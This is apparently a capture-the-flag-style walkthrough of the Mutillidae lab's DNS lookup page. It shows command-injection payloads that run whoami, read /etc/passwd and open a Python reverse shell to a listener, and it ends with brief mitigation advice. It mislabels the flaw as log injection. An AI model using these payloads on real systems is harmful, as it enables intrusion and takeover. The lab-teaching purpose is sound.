In this walk through, we will be going through the Application Log Injection (DNS Lookup) vulnerability section from Mutillidae Labs. We will be exploring and exploiting Application Log Injection in DNS Lookup utility and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.
Table of Contents
Security Level: 0 (Hosed)
- Setting the security level to 0 or Hosed.


- The application has a DNS lookup functionality which uses commands in the backend on the IP address specified by the user.

- I test the below payload to test if there is any command injection vulnerability and got a response with the hostname.
127.0.0.1& whoami

- Let’s dump the /etc/passwd file with the below command.
127.0.0.1& cat /etc/passwd
- Taking over the system by getting a reverse shell.
127.0.0.1 & python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.29.81",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Also Read: Mutillidae – Application Log Injection (Add to the blog)
Conclusion:
So, we finally completed all the security levels for the Mutillidae Application Log Injection (DNS Lookup) Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential Application Log Injection attacks in DNS Lookup and other OS related utilities by completely avoiding OS commands from application-layer code and performing input sanitization on the user input where necessary. On that note, i will take your leave and will meet you in next one with another Mutillidae vulnerability writeup, till then “Keep Hacking”.